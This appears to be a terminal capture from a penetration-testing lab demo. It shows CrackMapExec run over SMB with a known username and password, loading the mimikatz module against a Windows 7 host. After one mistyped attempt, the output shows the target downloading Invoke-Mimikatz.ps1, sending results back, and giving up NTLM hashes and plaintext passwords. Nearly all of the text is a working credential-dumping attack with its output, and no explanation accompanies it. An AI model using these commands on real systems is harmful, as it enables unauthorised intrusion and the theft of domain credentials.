 File Edit View Search Terminal Help
root@kali-tool-demo:/TOOLS/CrackMapExec# cme amb 192.168.100.119 -u acompton -p Password1 -d HackNet -M mimikatz
usage: cme [-h] [-v] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL]
           [--darrell] [--verbose]
           {smb,winrm,http,ssh,mssql} ...
cme: error: argument protocol: invalid choice: 'amb' (choose from 'smb', 'winrm', 'http', 'ssh', 'mssql')
root@kali-tool-demo:/TOOLS/CrackMapExec# cme smb 192.168.100.119 -u acompton -p Password1 -d HackNet -M mimikatz
SMB         192.168.100.119 445    WIN7PRO64        [*] Windows 7 Professional 7600 x64 (name:WIN7PRO64) (domain:HackNet) (sig
ning:False) (SMBv1:True)
SMB         192.168.100.119 445    WIN7PRO64        [+] HackNet\acompton:Password1 (Pwn3d!)
MIMIKATZ    192.168.100.119 445    WIN7PRO64        [+] Executed launcher
MIMIKATZ                                            [*] Waiting on 1 host(s)
MIMIKATZ    192.168.100.119                         [*] - - "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
MIMIKATZ    192.168.100.119                         [*] - - "POST / HTTP/1.1" 200 -
MIMIKATZ    192.168.100.119                         HACKNET\acompton:64f12cddaa88057e06a81b54e73b949b
MIMIKATZ    192.168.100.119                         HACKNET\WIN7PRO64$:6a09f6026735e7d45962bcd04d5c3487
MIMIKATZ    192.168.100.119                         HACKNET\acompton:Password1
MIMIKATZ    192.168.100.119                         HACKNET.LOCAL\acompton:Password1
MIMIKATZ    192.168.100.119                         [+] Added 4 credential(s) to the database
MIMIKATZ    192.168.100.119                         [*] Saved raw Mimikatz output to Mimikatz-192.168.100.119-2018-03-14_10153
8.log
root@kali-tool-demo:/TOOLS/CrackMapExec#